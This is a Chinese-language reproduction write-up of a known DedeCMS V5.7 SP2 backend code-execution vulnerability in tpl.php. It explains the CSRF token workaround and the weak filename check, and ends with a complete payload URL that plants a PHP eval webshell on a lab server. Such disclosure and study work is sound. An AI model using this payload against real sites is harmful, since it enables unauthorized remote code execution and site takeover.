DedeCMS V5.7 SP2 后台代码执行漏洞-CNVD-2018-01221

织梦内容管理系统(DedeCms)是一款PHP开源网站管理系统。DeDeCMS V5.7 SP2版本中的tpl.php中存在代码执行漏洞,可以通过该漏洞在增加新标签中上传木马,获取webshell。

首先我们先去官网下载DedeCMS V5.7 SP2

下载网址:http://www.dedecms.com/products/dedecms/downloads/

源代码版本:DeDeCMS V5.7 SP2(UTF-8)

然后把环境搭好,设置好各项参数。

漏洞复现

这个漏洞就比较鸡肋,因为需要搞到管理员的权限,也就是要能登录后台。

我们这里直接用刚刚设置好的管理员密码登录。

后台登录文件在 uploads/dede/login.php



我们登录到后台后,需要分析tpl.php 的代码,漏洞也是出现在这里。

tpl.php 文件在 uploads\dede\tpl.php



第251行定义了一个savetagfile的函数,然后判断,参数”action”是否等于“savetagfile”,如果等于则执行该选择结构。



然后是第253行,这有一个CSRF校验函数,需要加上token来绕过限制。



接着是254行的正则表达式,这个正则是用来判断 filename 参数是否匹配正则表达式的条件,不匹配就不执行修改操作并退出。

最后是第264行,这里把 content 参数里面的内容写入到相对用的路径里,由于这一部分代码除了对写入的文件名字做了简单的过滤和一个csrf防护之外,其他并没有什么安全措施,导致我们可以任意写入代码。



通过第154行的代码,有csrf检测防御,需要获得token来进行绕过。再次浏览tpl.php代码,发现action的参数有很多,比如del,edit,upload等等,但只有传入upload的时候页面才会获取token,而其他的都没有获取token,所以只能通过action=upload来获取token。



http://192.168.30.129/DedeCMS5.7/uploads/dede/tpl.php?action=upload

也就是uploads/dede/tpl.php?action=upload

我们就是需要先登录后台才能正常访问。



由于dedecms全局变量注册的特性,所以这里的content变量和filename变量可控。

可以把content内容直接写到以.lib.php结尾的文件中。

我们就可以构造payload了



Payload: http://192.168.30.129/DedeCMS5.7/uploads/dede/tpl.php?action=savetagfile&token=e75ea37627a60b8a5d0511e2170a668b&filename=abc.lib.php&content=%3C?php%20@eval($_REQUEST[%22test%22]);?%3E

也就是上传一句话木马